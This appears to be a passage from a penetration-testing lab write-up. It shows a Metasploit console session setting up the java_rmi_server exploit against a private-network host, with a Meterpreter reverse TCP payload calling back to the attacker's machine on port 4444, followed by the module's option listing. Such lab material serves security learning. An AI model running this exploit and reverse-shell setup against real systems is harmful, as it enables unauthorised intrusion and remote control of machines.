 msf6 exploit(multi/misc/java_rmi_server) > set rhost 192.168.11.112
rhost => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > set lhost 192.168.11.111
lhost => 192.168.11.111
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.11.112 yes The target host(s), see https://docs.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an addr
ess on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.